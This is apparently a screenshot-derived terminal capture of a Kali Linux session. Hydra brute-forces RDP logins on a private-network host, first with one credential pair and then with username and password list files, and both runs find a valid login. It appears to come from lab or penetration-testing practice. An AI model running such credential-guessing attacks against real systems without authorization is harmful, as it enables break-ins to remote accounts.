 ┌──(kali㉿kali)-[~]
└─$ hydra -l 111 -p 111 192.168.182.131 rdp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-20 08:
18:56
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking rdp://192.168.182.131:3389/
[3389][rdp] host: 192.168.182.131   login: 111   password: 111
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-20 08:
18:58

┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P password.txt  192.168.182.131 rdp
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-20 08:
20:02
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking rdp://192.168.182.131:3389/
[3389][rdp] host: 192.168.182.131   login: 111   password: 111
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-20 08:
20:03

┌──(kali㉿kali)-[~]
└─$
KALI
"the quieter you become